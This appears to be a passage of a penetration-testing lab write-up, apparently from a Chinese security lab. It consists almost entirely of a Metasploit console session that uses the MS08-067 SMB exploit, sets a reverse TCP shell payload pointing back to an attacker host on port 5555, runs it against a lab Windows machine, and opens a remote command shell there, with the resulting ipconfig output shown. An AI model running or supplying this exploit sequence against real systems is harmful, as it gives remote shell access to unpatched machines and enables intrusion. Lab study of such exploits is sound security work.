 #  Name                                 Disclosure Date  Rank   Check  Description
-  ----                                 ---------------  ----   -----  -----------
0  exploit/windows/smb/ms08_067_netapi  2008-10-28       great  Yes    MS08-067 Microso
ft Server Service Relative Path Stack Corruption
msf5 > use 0
msf5 exploit(windows/smb/ms08_067_netapi) > set payload generic/shell_reverse_tcp
payload ⇒ generic/shell_reverse_tcp
msf5 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 10.10.10.130
RHOSTS ⇒ 10.10.10.130
msf5 exploit(windows/smb/ms08_067_netapi) > set LPORT 5555
LPORT ⇒ 5555
msf5 exploit(windows/smb/ms08_067_netapi) > set LHOST 10.10.10.134
LHOST ⇒ 10.10.10.134
msf5 exploit(windows/smb/ms08_067_netapi) > set target 3
target ⇒ 3
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.10.10.134:5555
[*] 10.10.10.130:445 - Attempting to trigger the vulnerability...
[*] Command shell session 1 opened (10.10.10.134:5555 → 10.10.10.130:1296) at 2020-02-22
09:56:07 +0800
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 10.10.10.130
字节脉搏实验室